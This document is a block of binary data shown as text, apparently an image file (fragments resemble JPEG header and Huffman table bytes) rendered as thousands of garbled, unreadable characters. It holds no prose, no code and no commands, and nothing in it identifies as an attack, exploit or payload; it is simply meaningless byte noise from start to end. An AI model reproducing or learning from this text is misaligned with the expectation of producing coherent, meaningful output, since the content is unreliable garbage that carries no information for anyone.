XBWet����`��7�1���u�c�¯�^s(�v{X��y�Ye�jM=N�	��Ifᏹ��_c�`��ueÏV���X٥�ҩ��h͔�΀9-f3����N�5ѻ���98��\6U�ի3��y�G��Ǿ�:^�S��ʸCQ���ݿ[�%�$�&�}I��2�G�$�D�<;^iGGk�	"���q�J��J���z�P�Gs��hy��G���q���;z6\�1�i�b�@g�����M��Ĥ�a�<���%���zW�c�<�[z�����2���O#2�d���]eRl�����־����[@�9�-��AҀ;��y�j������ �� h�녎�Vo.w���&'%���nIe��֔t9�7��]��O��%-)I d�!!���4���0:s����9��|��S��:>]�yդ�t��a4l�Q2��ۖ�K�9�LLJ�o���Q{^y�1�svT�����Yĝ�_mO�E��x��N�Ѣ��IYd�P��hu�42g=�)Eɲ�����}��}O=���_9�d��K��}�*b�0���K��l�6i�G����5s�u��a	(i!B�!� ��+��%�=9�����}yO'��� =ћ:�N��`�;L(�˺��$���F�Rvk����Z��!��ٵ|>�;\�"��E�Z��E�0���e���z���vc����is��~��BFn��� ��ɾ��__>�ߣͭۇ�w��O�6�$�êP�Q$�ԓO�/B��|�#�u��0�0�Bb H�Kg���EH�jFey�<��?7[�S:J�3�2�l��2@�6��(����25ᇦmv��5_w�����7a�E��y��o��rF�J5Nץ��>+�K�ś&H<,ذԔ!
5Xjw̾�φ�7�ǅ���W��ߗ���gV6��vM��|��H�n\գ҂X('D�C�B �! F+��qV�=��l�^=58���w��o�M�JY9��8*�=d�7l,�Qp[���n�۱sv2��l�_���P�Sщ��U�3�eDUŁ�ca�䤀��Xqha%J��>g�������_�y�\ԻV7K0����l���+HY��$8@�WD撄!.5"B19�FG(x�k:ٽ"�յ��\i��o��K���ݨ���c��Rl���/ ���G�cp�0�첮�����=�|g��'>�t�Y����H�����p��b����ņ+��"��e<���M�n_'����z�Y�g�� &     0@P��  ���F�W��j���~�W����z�^�_����z�F�_�����z�~�_������+Z�
?�ef�YB�\�+*�r<o�����{x��jZ��EX����l�OG��ځ�^��]�z=�O���4�M�G�����(��~1�#�1�oA�j���U���o{����?$����ｩ�{Z��[SrH��ׇ9&�w'~T��r��V�Rີ,w �F-*Ym��O�N�$�f�!��3�
����WI{����{��c�vV�,Ƿ$z}G#������Y<�
M��<��ֶ���a��wf�ۣg�TV�Ą��;�3{��p�o}������6%�Z�����ƿ��)�M���{\���f�K���7�]���qheHȉZ��4	��{�|	��~v&�?���ɺj�C��fr�_bc��g�Lb�n< �J��u��F163�o#"x��hɤ�֙z0Copt?#�O���� ��ʕ�B�6��}Y�o�t�'���d�<k^�1��o��#3Xm��~-(Ob$tcK�|���7�:�Vf�1�,��[)�q���J+���RlO$% �����%��x�����xj�Ћ۬,H��pM��	�����w����@|���k�iuV޹5x�*��E®7#!Hm�tV��7�z2�s�]X�PV\�MhA�X7��͂>�[�?����k�t!�#yXfĪ4�F>�p���89v����CGh�^ׇ�i{;�Uqt�����jO{W�d`�W�������=�����t!���/�i$��;�]�b�2�=����I�?MqU�Ƶ-ǿX�.� ^3{�A�#� !�?Fnnmb��|L���)<����8욬���V�����LD�}o���(Tz��˸�Q�ZU|mU��c��`�GG�� �:�Z�{�W\��h;TW�x�be�/��p��63C�>��8�u���%�k�����ev�\'V��{���������� f������SDw��-\����^@k)���q��ؘL�n�~�g��y�B.1�^�Bq�bj��.M-�:q����~��0�o�-kP.����'�ަ]�T52���[�VWeW�f�<~n��X�f��5�5X���_O��ɺ�k�i�ˮ�� t���{��&���#�نo�� �珈P��Bд
>�U�ώhjJ �+T��lF[�ի�ȭg�����kV/a`�	}�S�-�c_��e�ї+�:�C�u��������!Eb�P�\u�i-j�!J��ކ�z����NP�ym��d2X��bWX�]�?��ũf��4@7~L��X[~Fu�u܂�5j�Y�|��f��{�ր����x�b�-���ۀ��dj����^%r�S�:�M�G�OC�ƿ#	�Qv1��&M�T��̜��^�x��Y+e;}	�7؛����~�W����|z
+
}"�� � @�55�i��z��M(�+��Ԃ���Ev&-"��'�q�X�ı�Ⱦ�h�u�Y��z3g�B$[��o��� ����a`�����-�� G�l������֊���YK&�o�����T��l�C{����b��ܛ-�qh����{	�T�~/O]Y���ߐ ���t ��ւ�xxxx2�y����h�r�ί���L�`0Mj�`��]�9� ktatz��1(���a�>UW{�s[e�X�����~C���y��cK���:�#�ه��Q_�����(T�^��R�)���a�Z�����ʞ���VGFx-Ǝ��5цddL,�"P����rrｏƵ�O �D����>Bo`� �௨P1�br�kš�Ż�ǣh��F�B�����!���rq�����c�#B~5�v~0�,�8�L\�bk��2܋�쵏c�kF<ߐl��̺�]o�vB��pMhu�7OP��d0�Lk�=4R�`���~��[��N.f%.����	3_��=4���kc�b�x� e�6d��jh���l��H��˵+��G����z� �"o�)*�̗�lƶ�͛�4�B*R�7���S��~�!���3�Q�����.�`j��J��m�\N���N���乏�hȲ��Ux_�#�w�w6`���_)��c�5���U�nK�k�"��T��ӣ���q���tS�e��U��ٔ����ta�{�������3��X|'����؃��y{� �r�I���7ynj���uP��nc���Et����0¶Vɛ�������c[�hA޵=�c��K�*��]!�X�ap�~�^^~~[-徏g�ETQ��0���33��QP�������M�{2��Z��֡��M�r_��dGy�ч��� 5U
��� O��>����k^>|`��SU)R�+i}�/:��P�ePA��D:�U�#�a�39��kZ��	�1~C�����U� 9����v�9����A���	�����^>4�%T��Et-Zyk���6c�a���T�;"��G�k���a�z�־�,�~O'�O=aq?�� &�Ʋ����#�7���>w���~"�AY�x
�UM��uu��ɺ���eU�"���;�V�����1˘�Y�윮�2<����5_�b� 1Mto�U?������������ ��AS!X�R�C��g���̼���Ȩ/i��W������־I.����`�*�� [XQ�� O�g���M��^�c�}���y@ar�*"��g���o���o�'��S�A����/G�����kZֺ0�w��J�!IIQ�k��s?��1��7��ٱ�:t>����B"�0E�-��i��,|�ՎzI�UB<b�`��h��z�?G�	1��www/\Ϯ��� w3�Vg'���SW��[�A��@:��B*� �m��@��W���e�h#Lk}
�� ?3֩��=��MZ=Y��¾.����[V���|������ �c�]l���+�̛7����5jx诉X �h�$��A���%��"aי�5>3��ǥو����W�I���b]��k�ŕ���]T�S�� Ao-c��F9�q)g{��	�:��OQ<<|Y<�
�#%�� `n��yp�z��q�.�p�f1������:?��0�a �gw���A������s���v	��cpU}���t
� �+���jZ�+-��ezw�ᐌK�ّ3� ��=UXo�=m�$��:$����UvySi�c�3]R���;��{��ƞJ���� e���� �� �� �ޒ��+� 9�loW����M	�ֵ㝏����b)� ��f��{?G��$�%�O"��o!�gs�~mN�LN�4yh��ș�[rU_JU�����ZBYQ�y>{��}j�B�2���x�v���m�K�'��r|D���jsq��M@���}���5ٛ'�w��I,X�6I7�r���g�ae�he��X��O��M���?����x��#�<|@C�ev  �X#T���^ x���f#�*��	��Ћ�5\g�^!u5����?�񽓲vK���1�yNC�i���<��vyc�.�m��5s{'x�;���+*�[zb������)�W�5�!Z�/0�`j�Ұp�B�u�_������DQ�fᛛ��v$BK�9N{'+�')
��c˦�S5)t1�\�=�� ���M�R�E�*5�� *�.��9r'�i��֦����h�@M�b� Q�kZ����]`��	$�|˖,X��|��S���Z1-���*cF
�$Tt�̌�[��n�T��l2�M,��Z�jʚ��\��[:ߗ��kw�����<M^0E�)-��V����ф��,X��e��=���:=q�uYE��L.�L���<��9<��ym�
����Y\jm�e>��8�� ��?�)�� �W���@���A_� >���d�%�bw��O����G�'=f5�a����|�ygL��f���YYb�jl����s�񢹇�� �� 9��Z�p�\��C�VQ`_��;�R� ~��f�bKC�<�7�����U�n]El�b>h�p��0�A�cބY]YH5�n�[��oW5�:���8ޝhи�qN*��V�B�@��OD�DDև�z'�ц1ff&[o-�	=��М^U6P�����V�<��sB)VGWV���WQer(�sV��[K0ֵ�j	�"�x��S_'�I-�Uh�?#	0�N�X�s啝��:��o���jte--[�3�V���>�YHddj��ԫ��4&@�V�痟����{}�DP&�޵�a;0��Ԋ�a�	�=�D�bX�~O����?��[TT�h�x��r+25f	���v����ide�Dݘvb�������nj��:8//��cJ� �~L�$��ŎE��>�0|�}Qf��1�@ó:[��j����_���##�j��6�'�j����-��yy���` ~OFyy*"  �=~L0��f-����z���Åʬ����0NJ<�h��}��dedej��e��A,6>N����!ִ�@���é�fed�s�r|
��~'��c]�������� &�m����8�x�1O$�^�	��!�a벷R��+��R���{��v-[A
�~:0ep�r|�F]��⪩B���z'f1fr�;g�&�����eT��r�V�9T2������qٛG���VX�UbX���Yi1`� ��'�g�;��W�Eu�!���[�8��?M��D�ww��NB8ч���n�1�-�g8f�`�*���B0��T�mW#,GG��c81@]�����y�k�-@���S��[��1�77�z0�a�4b�c�ќ�n�hG�����T�b�o8�eWu'��$0���N��u	b��Z���b�U-�74[��7��4y)�+��'�C�2���ofz%�����NQ�f�����ѥÍl��
�vЛhf㉶��,��/��\l�IXX&��n��e�gJ�C6eUb�_�Q_��TA��0�a&;X�íXy[5��� ��yqy1�m�M��^�Qo'�d���`�<F�t����eb孶1�ΩH�4�L��+��� px�ouWEuG�\>�n��|��=K3��Yh�u{f��C?���ٶ��7��KB=#��2�w�Zא;=a���R��NE��YT�$0B]󟍯7���^2�'
��y+��������Bp������X��� ��Ǣa|��v��e�zIj����f.O�����c��t�F��h6/"���ʢ����|�㯪�,�5P��ٍ]4�(2ѯ��������fc3����3r���c�~L�r1�&���|�#g`�|M9�/� ��{0va��?[��l�{je1e��v=�vFV2�c����j��?��)����Lck]e��^�ʾ�|��������L�Y�e��Em�-Օ�k�ձћv��A��7U�����d���5т�-��+���σ��� ��h��q=���gWo��d���u�9*V/D�s�[ߗ�bI'����8��9%��<�4�aY[!Y��,�t ���:0�� ��N�q3�K���)Z�+�e��Ճ���%fZ��������ʮ͎��D�Y�����X�M��Y��yy�����{?�j�º�z���)²��v�XC7��D'dz=h�zK��Z�EK���`�凁。k�Z���8}�<���|��njK/o#�lX�f��ed�I$�o{�k�3���
�|�W|i�[QX;ڐۛ��'��z?�>7#�W���u�p@Ѓ��pj���6ox�yضy6K�ٕ��r\vRE�n���?C�~�;�V��.�9�%��mF�;3jf���цf�a�)���N��U����	F��𲶄03�~9�D�y�ږ����f��AǷԂ=��KU�a�?"�0����e��v�f+��G��ٛ�F4�����x��X4�&�,^�Th�:H�X�n���=�Ⳗűl�.�Yg�\�BqYb�ʲ� [��Lu~?#�a����>Lq�c��C2�mW	�ܑ{=�o��0 M�!�W��Lh�!�1��E   =k�t�!�O�x�&�-��#�[<˳��d��j����dz<i�������|��!��b!��ʡ��>��N
���b������c}������L�Et(P5ր��`�Ve���9�-�؜fb0`����k�x�VaX���S[UU�d����ў�};?�xj�̖.R�⭡����;�7~Vp��T�T�f2�*�u��lu�ĭ�2Ԝ� u[�ϋ���]u��^�E��L=k�ĩR�P���#�ߊ����rpަ��?fotۏ}&eF��7�]���0�����Y�>2�ZȘIX�������g�1�v._�������͈��tւxz�^���y���ea�q�"x�?�hɧ#�_��?8QQi�^BN&��c�}���B��צ�F�CRU��>wF�!�x����+++��s9`�,ý,�@__�B�P��f������U��+z�1��~��߅���L3���%��#o�Ѐ��������/M0�EE��[���W�O鸫+����a���mJ�,�E��O�CY���da�fWn�RY_��-�7� �����Q��lY�d���{����z"��zW��[(�Ul|���U�������Z{H�	���q�b�n3,O��.����W��)�Ͳ���[�-��Pke��~�����2�8۱���>0�����5��� �(�F�+�UX:=��n�/��O��0�m�g�)�6��q��h��ķ^,�Y.Ƿ�S1�Ku��˭������FL=�S1�����:�Gǿ3
���aA_�|Ma`J➵�o�����������}n�T,&��R���L5�8e��)��]G�<+�oyȤ�XtG�g�d��Y]#��؎:?C��K�T��[B%kb��4�ib��?{0͓��v��3/��>D��+\�'JP�B����Շ�4qz�^��-�	[�&I��H���"b��yZk��Ա���a]��N�?��c�*��?"O�4���Y�q���jlLl���bf��Q�2����n��Y��g��*��?�Su�f�tpa�k�_ĵ |eұ����K����c�.�Z�	���<:'�p�.E"$�����К=��W�����#����;^�lV�R�^^7Fd1l\��G��K�i�>����J���7{��_��2T���S��Vn5����v���1R5����e8��E�T0˖���X@	�&��58�/��?��>�r�^C)Xc6?'����l��YKm�z���VWmۏ�dӧ�ІM|��r.7C�J�m�dѕE��5��}�aq�Wb�Վ�цY3�
��oc���=��x�mr������̮��c"E���s19�nY�~�p��jXm��r5�MzbЃ��Lw���.���5麼�{*u!���0@w�qX<{@�׋�>h�>�Z������O�286#���GC�S}Ys��Bː���a�x|���kq1�e6W]Q��dXje`Cu��'�Y�%lw�O��riɫ7�pA�����`eU�T>L0��Ԧ,�@�f��3{���][)�x����j����x(�<�-�|�/5e���K��U�0�X�We+��p�����f�K�z.ͦ����qlFH3}����p�cUi1"��4����#���tf���@k�j:����e�Ϗ�6G?�,��0����2-��k����ˌ�G�G�c�I�SA7���*�"�L�GB�Yf���7��UB�Mv�nm�F_+j =�G�~%������g�k����Dx����;���as���]��\�U��)� 2������cd	�N���yed�n���*�Ķ��m]���@J�B ��f=�0��1�Gb��z��2�U㭕�3�^K��)�B	�2�>��!����̺��eN�������? � ?��n��͙�����2�-�+1�k���Dv��@鮷,��G��lv������Z�m�Ө�7���N�$�m�#8���nycga�e��z���"��Uˢ?)�s���oƇ���v����O���� '���!TA1+g|���ˣSmNƦ�7��?&��FW��jm��,��?��Y���\����a+�&Uf*��9��oWE��,��|�,�y��S0(���05�cOV?�aTج��_����U�"�g�qewRW��S��Ⱥ�k/[)Zr2���vM7p|�Y�� $�m,�̗\_�n/���J�$gX>OUa%�/#F5�{�[�?[��a���n-��x�YU��Wz����l�b͸"9�C�z��⹊27����;r�[�V-�v.�=U�^/�L�iQ�a%�f�Yg� �3}��vL3��r�u��U�]�������J�Kf�Z���FG�bf���r?���jv�ܝ4Sf!���:Lz��+F72�؉���0���N+����~v������z�6Qf3���A7]ɑ��ߵ7qܟ��>,x��-5��x�n U�x ̇��
�:0�d���18�E[����=dd�\��� ֵ���,ǳ��5C�A5���J�������o��I�q�4Zf7	��>ab�8*�c��7֫*�JGC�ۯ�(���]���'��D�l�!�fg�x	5�Z� B�Y��;q���޻ֵ�(�1�~#�b����x�NG$Ϗ�UP�D�윕�WN0��s��d݇���XX��o��?��=�o)�[e�(�� 5󢾶�E.�lG��Z�����@�F�����<-��F���5��0��h(S׋[na&cbW_C����	��ʩA������+	�������v�m��  .��x���������o]���َTMjjzقl0s�X�fq�G�ef���� �z��sɄ��(�|n컲�����(�mh�އ�����C�ʾܲ�V׏�������_�>������>U4W�_{06ۣ�	_\6?���3J)JB��ɷ5��骤A��̗�1�3 
�f��{<�������f��ι5*�����:G�5ׇ�����}>��;8̎�-0��k�`���M#��~/!����%��d�ǰ(�[w�(���`�hvz�4�Օ���^-����E�-̼���*(@ Z�54�kZ�>�H������o�Y�g�_�����z���� ��D�VM�`q�	�5��T:-nY}-�\�   �0ǖ7�Q���[E��h���Z�3��\��TA ��^>"�X�V/���+����~�_��>'���w����z��[��?	�նE^2�r���$�Mx�^��k�=Y,�X��ф�4��h�k����j�mȿ.����(
 ^��(�P�UBx��Q@_�������f^WnF��Y�5��`"gf��-X�����f�>l
x��Q�f�#ď��,��eb���r7�6(Y�0
�u�� *��MkK��A֠��Y�l��k]n��0,��jo���i����3r"�;Z����	e�ޠ�࡯֪ �&��P�W��\w�L1��5���Q���@(���&�����B��&�G���R�4�3q�=���cx�"�X�IEx`n�]m�� ��R�>:��3]�A0*C�����7���	�(�Iht F�S؂��i��S��o�zW�!������"�q�>FM�	^-X�:�O#/��DX ��ֵ��jk]����B�̜�Ua�A �4Bo�Ơ�>թmb�������s�q�5���c���y��-r�*�Gg��_�u�A� q�Y�z0�<�h`�Ax�
Pt w�;k�����!<�89؏7Ƶ�ʆ:h�-1�7�"� � �����bcC)�WؚЋk@j	��>`iH�v�uK���U�ֿ������	Ꮝ��������]�t?�?m2�.81��-�V���Q ��ؚ�	�,�����^=%G��_�>/W�[����QBz�1]���k.�|�t`�/bo���̒���k*�`A�@ ��� �~D0^��n:�4 �kZ���ȩ��И�GV�XAЏm��h���^���� 1�ZZT�Ս�d�
C��H���kP|k]hA4Ct:Z�� kB	��� c��K`٢�2.������� ��2�
�4� � X: �/z#�f�@��GL�D�bdҽ ���y9��[�5�d���2���|�� ���&43 ��������� �u�	�@�K55�z^�@( �������UUZ� ҷ2����������,a'\�`�Q@ (�H.��C�iatB0Y�hA�Ȧ�ʱ`���~7/����/��`>��"�?�?,w����ʽb���M(�A�:kPkB�������ȫ���� ��}g�D**�`-��`�o�z{� ��L������ EQ �B�5���B�g3^~&H��+Y^}X�p��k*����u�pf"�q��t�^�?��� �[5333�QUB�x��
Uf�`�t@��,ֵ�>.ɻ�,���aS��������	��� �9�+;��%f�[4��c� �� �z1�����U*"���(�KЌ	� ���YV^��
�xxr2��8�n^>X7b��P��3�~lD�1�2���>D��ك��C,�8���
 P�B����M(�5�>o��סg��� E|~/�M���7�p���f/�	VU�#2��t:}��C���{��{�p��NEvfM ��4WJ554:PMBC��,�0/��d�7���~�<F�ǳ/y5�[�љQ QU�nH�p�S7D��v_�C�}k�{��� �nIk��dt�]u���4  k@i��5y\��NC����m����Nkik��k� ���l��Y�B��L���O�T_�� ��-~
,����}o{�㯭�����	���Z�	Z�� J �C��d�ͮ�.�3�K�ⰸ
��_*�i�}�����3�j����ް������Tʯ��)mF[�,�����Ž���ck��K�Mu�U�� j/C�!�tg3��� ������M�c�9��ᯏ@A���;7�ΖT���n�f]Y�`��r�]�x�������A� F��g�ۭ����Z UP�`�,��茛��s�2�~Y�q�\3��7��3
�%W�ۂ����<58��E\����m8�^���o�w��Zֻ�b���yck�j�<T�	���{?��!F'��vUً�`qk]�ُt̯� 3��]o�w�?Z��?fr��~f_�A� �A� 6���{َ��-�X��ֈ+�	� �5�*u�[�]r�U���.5�M��zZ���>���kK��}s�r�����A4 ֦���������x���#Zֈя4AXP����Zs�e� <�6��ljUq�S�D�P��H�_
�Lh/���/���/��f�W����� ?    !1 AQ"0@a�2Rq#BPS�$3C���b�`r4������  ?��l�T���ʗ��R�6{*_��eK���=�/�g���l�T���ʗ�3�R��}�T��{*_��eK���=�/�g���3�R��}�/�o���7�R��}�T���*_C}�?�o���7�Q��}�T���*_C}�/��ʟ��eO�o�����S�[���T���*C}�?��ʙ��T���*_C}�?��ʟ��eK���;�6{*1�7�R��������=���=��g�B�ڶ��eO����vm�TqDhk}�����t�g�H~��HT���*c���S��� �g���:]N��T��i�@�O�,?�S�
��S�
��S��������)� �*��O��R?��� hT���BÏ��� �,8� F��X��а�=�;�ɧ�а��O��a��g�B�s�O�,(����4����?����&{C����g�T?���P�&{G����g�T?���P�&{C�Y��g�*���T���Q�&{C���� =�(�ٷ�R��ʗ��eG�o�����R���&:���-�M�����eO�o���m�T���*C}�/�g���l�T�����T�����m�!YL��Z�0�������� �+;��8�A;&�qO�MB�כ���e�����ZY<�)�0�jU%_2���B<��t���"yvD��ܢ!H*�a����qFO��Bmv��
�����]I��M�ը�FR���O���MjՔ���~�9wTB�������ki{���.j V��hT(�J�� ��@Yʀ�Q>%�%B��T��r�8/��+�-�8��J���!hh���fP{J��Yj��� �P̤�
2� 7Cf�J���VVP|���eIAV���fB�+�OO�P�ev��YA�{���±����ۂ�S��	��n�Vr�^�B�� ��tW���5`� SDx�����i�<���Y:�d]vv��Q�G�G�9�FR�B�����T0�(��(Z�P��MN��qL�Nf��)RQ�"gƱW9�P�A*!�}���պp%�	�t|�� u����
:P@B#/D҆e�C�x��p� {���kHv�_t�9���iiD���=֒�uyi	�����8&Ի,&x����_�b��.��|�P�3�+St��U�涧z���2���)��8O�����0ɒU&l�A �ef���p�HPT��<��Bҥ�S\�֗E��Ds0�Ri>.�Y�N��si�$�;�U` �.���W�����ʨy+]��d:!V���Jrӝ� �%ֻ*cƷ~h8>��\�E�2����<�1�^�	�LI����S{9o5?�V�|y0��#�B	�`�����M�*�NH�ZV�P.�po� �J9B��`�ȷ|�i7M�"
���.�N>R�Jm�K�T8f
��)��-�����侢���8٭U���~�U]z�T�z��-H�RU6�j��O�>���"��Dx-�FA�ḭ���]�҈)�
d�5��?�
<�Ӟ�#�J(���9*c�h�!�@���[r��*�c��&�(w� nFQE96Q����#1�:B��9PQ9X�Bw�U���c�k)��.r��'UA���*�r[ER�5?��9Yvڔ�7�s�^����G��C�������D᛬�]�aĸ�͇���2�Zr�����ӥ�d��i��n��\CG�� d�� (�N�PhA�O�e�֪TD5n��ׅun��	���� �joC)Q�(N6E����l�r�D/�v-��|�Is� �� A�tj�k&���.yZ�Q�=ե߱Jrrr!�rj��SꚂdQ�2# �+�@��s���Φ7N�F��p�M�s�%��ǭ���Ph]�[eN�E���S�l���MT�SL������h�3�(e
{ӱ��Ta�pD�.�K]�����|�BeJ`�r]���T��jrm6�J/;�5�Z�+Hrwj��>B�-��T:��DQNE8'��|��j��I�b��b�2'��?�-<2��^&�n�� 	�l=:M٭�+6N���햶�PV�-uD+�e:��&�f��l��<\֦GK��+���2QG�rrr*�uEz�99�P�N裒�E:UF'x�9�4���:��oʴ�J97^-������,��d�t�;C���eٲJ3+[�Z���8V�*��W?ۨ�n�=��e��J(�
`Lb�AFWP�r���$И����!��m�4���F@��^���m
,�ݘ#�S��U��p���軺J*wUk,j�FT������������_Q�`�c��#`�/tMj��N@�@p���� )V�����!�k���<�J�o�p�yhZS*!sjs*j
�~�ZIMgz�T����!O5%O�J�5�t �?�HwB�+�Н�|�����cRꚚ����G�����(�D��G(�m&�P<��Zl�B��ת�cra.�&�V�R(�B��xײ�DC}w㣂�j?�����:-P��)��W�^�d� ��[��"�D��UL!�9��ut�	�0&�S�va:�K�- )�f�apF���K�{�Om���+�X����Q<1��QmVФC���G����?��!KS*���4�P��ժ۪O�� ���Qȧ��G� 
��Y+� �9��(];��i�uNjNr��f.�&`0t���姈�G��T0�UW�
�r�T;��F�bf�Ɩ�z��K�(��Z) �bqN�I�r��v%�}f2�!�m�E�V�O��ϔ!���c�o��kj;7����v��S�aĻ����]Q䮉π��2V+t�m��5u^�:P)��DnPM`�l��_����(�Q@ �M��%L��j7�'���+yIB�(��߀��:��bq�2�oN�����-��UN�Ci�HVA��[�`$�� ��k�wE�o�>[ӄfs(�� 9!�5��i��IMa�*u[d�����aR��OtR�u<7˴�<�<���F�_,v9���C �_++e�:�� �rU<.͎��`�4;�� 9� ���
�
hMfs���}J���U(8^�bh���<��-����E��8G0n��j_��/��槥c��Ro��I_�oOY�T�Ci04.y';uF���c�L�� ��~3�`2P!2ENM�A���)| Ɣ\�~4�r�Y[�YX����2 '?���0M�%�6�kl��e&ˈX,OxJ���e��@5	 ��n�cDY=�kI+�.�9@e[�Cak�`���5���-os��N����E&���B�ZO� A �>kD��_���Р�J�q:�	��d��,N)Υ�۪��ݮ���	� � 	��/�Xl8��P�<��p�0SP�5j~O{Z���@wQ������s�?b%�t�Ge��#��u5���)�ĻeC׶��,W�*��.	�@wZ��(��|H�/�#)�-���p���*�\�ա�j�ܧ�j ������S���S�7j�N���PSz�,�xFuVj�ӑK���Hot'Tqs�2�� ���H��i�0l6��ĔTqFC�S�&��7�,#t�]���;���+NR��oE���g���ӱF�w�;�֞E��qa�/���giW�kY�ܪ<��� |3��s�Zު�
�i�m�nqN�+��G%謈��z#����ڪs��(�9w%iĴ����酇Xz;$<�܏>Z����p���L�6��z���<K��;���c+Qi'��(m\I�S�D�٭��bU*r����H�T&�L()P�Q�J���b��<�Ѫ}
���A�j�pG��ʁ��j�(ʑ�V���(W�[�jEU��"���;,N5��)�+��E���ܠ�]Q������K�2���`�%����s�
(�FR�S�@��ȧ�Q����N���ԠS��HE� <���� ��X�[��KZ�;(Z]�v8�?����v�eG}�G���\;N���&W��!� 仨�n��T0��W�T4�8��Tv�O��')Q�)Z�	Òp��D�� 
oT8��)�G�h�5���%%@��cI. �iP�Uk8���*n�J��Sj�^��G�B���������
�,wj{V�R��L-j����D[��68�s�qʌ��1d�(�� �*g�c�<L)���ȧ�U�8JeKTyYG���l��ү�.�a�����B�g9�sZ�k���G�Zj�R8�ʇè���V��Bָ�#�8��[�'�5��4�*��xT�뗮@�^��v)��Nd����(��c�r4�[�J���S:��b�]U�~"!k��u��7-��b)�ЩGP����Q��0���|E��OD
e���"r��&�鑤���=Q���r2z#�B�jP�U�"��~fr*:M�8V�u,=��"^I���oo$�M&�n�{�C~-/�����a��h�PΎ����˙�u���quG|{#TNa�9��(�U��T�&�hr(�^����Ǫ���Tj�C)Ȍ��h��F�sXe��2�G�C�8j�=�+4��.��0�z"5��N�B�.q��nz�V,���ׂ<89sB�u3#e|� T윪��Fn��T;���U;���~�Dl���G���rN��y�����pl%��� �j:��������	Q�]�3��[�Ykø-��>%�f!شئ�5j�UZG�2k�&�I�ڨҨ�c
�?ˬWĩsԱc�b�?B��I��:��"6��V��P%��*���̽U�8��3��^�����������*�F�T�>��B�RG���ڂF��2��@�uD'R>�e5���)��oD���J�y���Zy�:(࿌O�e&8�/we���V�K�$�ƻZM��4y���hz��G�����e���eM"c�_��M;�'Qv�Jo�XA�{�v��P	����ݮQ� �!�z"|ע�������W��gM5��~x=��eA��T��b,�U�z�"�>��]E����V����J�U��ɯ���N��
�a- ���r�xQ�c��T0`���WſUGYG��SAZ�!8.��u�c�~�����F�g�y;pj�*UyAX�?!��W��-B����h���<�*<�(�[�=ک������y���)�Tk�h�B��Yh�r�^�U:($e�ʕV��^���!�ۼ�j�%1�; |�r�2(�����Z,�AG���%lT�����v�:����h�r�(y	�҃��
�!Te钫2�iO�y���(�s��8V�=�Ҫ��/��e_ή�`��)ZS�M˼|˨�B�!~	P�I��HZ+��M`�����p��$(�%FV�P�Қy-)�Z�NS�j�i�� ���^��W���5
ld4-ew���_A\Ԍ�V�л<h=Tó�^|Y� ��!�!��ʜ��U
{�aY�bL5r@��p�u*���5���[��Mf�^f��nW>k��.�JAN}���Ԫ-xmY�'����r�c(甌�9�(�NA���W=���h�juR�o�6Zi�wD긺�q�~�ߺ�-�y�S��5+i��R}Wm��i��EpVZ��O���j�J
��R�R� �f�9�?�8�T���� ��~��%���WiU��
`x��je�~dM'}�Ӊ����pWiDy[�e�;(o��5j*�>��0�g���V�A]�{��Q���J�Y_÷��ꃲ�@�:�M�uj�Owt�ix;	�N����g=uǢ��d�՞ �2�l/��8o�ֵ�q����(�B�s����l��h���SOT(�ު�]w�]��g��qA���� �"���FWQM#rUG3XD 2����e[��|�-��u�N(�<�v;��i��yHW��Vw�4��� �ΠQR�e�a�(QP}ֺ-T� ��D�m���"�࿈���F[#9][8�uV�ɕ��P&���|��;��;���-�d�΀�6�el����֧�$}ө8�۴����T�"��<]�9RgΖ<9��KFP�
�p@���}���TT-xf���T+�h*�)4��U�a�#ɹ��쳶M}���T��j�J�
U7~��6�WkV� 
Q�LC���Sh� 2����Lwj�ܨ?�9F�pe
�i�3�T�B�.wf<��镭�Uԭt�M|���X����*siX|P=��+y=	�!pJ��
^Qk��Q�w!�9BU�>��)�v�3�';�l��p�ۅ��p`�%G咥�5��HE��(�.�W�ǯ�<�f��Ь����u�c~�g-�{�5T�2p_�G(Na��wT�.@�-�5PV�dj=il-*B�U1�4��1T���Z6Ẑ�P� �pX�ޘ����_���Uv�i��ƀJ.0���i���S��_��MWQ��/��aC�'>��a�2�-��8���P�R�7ݮR���J2�*.�+�Ef�n�*�
��ߚ;ǎ����/�����5o��!��@Z�8�$]~!���x��ys�����k�P�����E�`��hyi�
�)4��g*��rh��ֻ\�����3��aK�x�Ã�h���m�̣2A�vVA��f���E�'~	�zE�<������b���*�IZ���)eF�Zk�r�Hx�G��X���ԫ�l�d'��c#�7A��9��Ъ�1�AG��ʍ�.�W��x<��4�U<���M�L��d�n#T�A�B�t8�p�,%�ت��Ѳ�HF�f�Z�)�N"�VՕ֊��[�T��$�Z�T�wB�a@�H�1��2j�)�ƘL����/�6�U�M��F�j�����Ӡ�()�kK��U;*'���TB��lh��~$�,�bTfr�=v�Ǣ�܋1�������($(Z12�5�eo+<vX�����ܰ�`��S�AZ-�b��iT�j�E����n��� \��0�N�3��{���Ҽ��Z�v�'���w��]~h���!�PA��U$r��O%�4�Q~�P���M�H���8y�4uR2����͢�+EL��]���<�O�b��T~�m*M�\��0��G��G�?��+zړ� �{�����R�^��S�p�=P�� hUc\��U�{�=�Wo*��88"�aI�IԶɮTq;Yʾ��dg�E@V�o�Uo�_V�P��B2�����L/�`Eg��QYYFVZ벚�8l��?o�FP� �����(7ߒ�WR3��Y����N�� �>�M���s]��'�<:A�/��a\�|�����[" ��]B�^�<'R%��:"�C�Bی͑Ddr��;IZ����`��+C���Q�z!HS�%�_9��_İ��ړi��o&�V�Wi�{�]��1��� ҋnT<�\�/����3�X'�2���u
���p�.ޘi=���-N*vB�2ҍ7�|��-�3� 9eJ������U(;��': Nt!MB����@B��T�g�Mj]W'-.�h�ϔ���|K����QM�e�)� ��r�W����x۪m��\���\���r+�w���x����n"�{r�E�3����W��iG<� ��\���A��I�6Do�D�n�Z�� !Q�-
	�Z{�j�3��3��˴aP�֗�]|��!��?�T7;g�(�B+�����O�O�Ԯ�i2�e"FL���E�9T�~%�"6�p����UZ�nh�4�T	�U�� ���A�d�/�����k}�
��N�e��"p�4�Z���Z����#�����������]�k�h���4O|��WV?�Ww��_�_�G�?�uۢ���_�/�.gu�~�҇=�䬮V����jk1����ZMň�} CIҧ������I��(�Bi�	�=:�y��ΗǍ�7/����9��U�l�l;��w�i�#�� W|箔��Z�N�1���>��A�WU��u���\�wE��t�{����+�5<FZ��S��;�m�!h�W�&ʉE�]=�(�mF���S���(;���l3��>$��Q���Z�Ӎ��T�rՐ��D��y�_㞿3=cJ,y
�xZ�(��Y����;�)F)���+��[�<�� ���r��t�]E�t�]��WO|��(R&���
4������������~���P���P8Y
